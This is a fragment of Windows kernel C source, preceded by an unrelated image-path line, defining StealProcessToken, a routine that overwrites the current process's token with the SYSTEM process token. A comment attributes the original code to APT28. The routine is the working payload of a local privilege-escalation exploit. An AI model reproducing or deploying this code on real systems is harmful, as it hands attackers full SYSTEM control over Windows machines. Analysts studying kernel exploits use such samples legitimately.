 254 /*
255 * StealProcessToken
256 *
257 * Purpose:
258 *
259 * Copy system token to current process object.
260 *
261 */
262 NTSTATUS NTAPI StealProcessToken(
263     VOID
264     )
265 {
266     NTSTATUS Status;
267     PVOID CurrentProcess = NULL;
268     PVOID SystemProcess = NULL;
269
270     //
271     // Original APT28 code, has no process object dereference.
272     //Status
273     Status = g_PsLookupProcessByProcessIdPtr((HANDLE)g_OurPID, &CurrentProcess);
274     if (NT_SUCCESS(Status)) {
275         Status = g_PsLookupProcessByProcessIdPtr((HANDLE)4, &SystemProcess);
276         if (NT_SUCCESS(Status)) {
277             if (g_EPROCESS_TokenOffset) {
278                 *(PVOID *)((PBYTE)CurrentProcess + g_EPROCESS_TokenOffset) =
279                     *(PVOID *)((PBYTE)SystemProcess + g_EPROCESS_TokenOffset);
280             }
281         }
282     }
283     return Status;
284 }